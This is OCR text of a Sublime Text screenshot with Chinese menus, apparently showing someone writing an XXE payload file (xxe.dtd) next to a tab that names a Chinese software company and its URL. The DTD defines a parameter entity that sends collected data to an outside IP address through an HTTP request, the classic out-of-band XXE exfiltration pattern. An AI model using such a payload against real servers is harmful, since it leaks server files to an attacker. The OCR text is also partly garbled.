 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 1.3 MB/s 148 KB/s 100% 8月2日 周一 上午11 54
xxe.dtd
OPEN FILES
{'name':'长沙友点软件科技有限
xxe
untitled
untitled
untitled
xxe.dtd
{'name':'长沙友点软件科技有限公司','url':'http://www.youdianso xxe untitled untitled untitled xxe.dtd
1
2 <!ELEMENT % data "123">
3 <!ELEMENT % element "<!ELEMENT &#x25; send SYSTEM 'http://172.16.12.187:8888/?data
=%data;'">
4 %element;
5
69 characters selected Spaces: 4 DTD
8月
2
00:37:53
ZIP